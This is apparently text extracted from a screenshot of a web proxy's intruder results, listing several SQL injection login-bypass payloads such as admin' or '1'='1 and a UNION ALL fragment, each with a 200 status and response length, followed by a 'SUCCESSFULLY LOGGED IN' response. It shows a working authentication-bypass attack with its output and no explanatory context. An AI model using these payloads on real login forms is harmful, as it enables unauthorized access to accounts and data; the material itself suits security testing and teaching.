 26 ' or 'x'='x 200 1754
39 admin' or '1'='1 200 1755
41 admin' or '1'='1'# 200 1755
43 admin'or 1=1 or ''=' 200 1755
46 admin' or 1=1# 200 1755
56 1234 ' AND 1=0 UNION ALL ... 200 1755
Request Response
Pretty Raw Hex Render
SUCCESSFULLY
LOGGED IN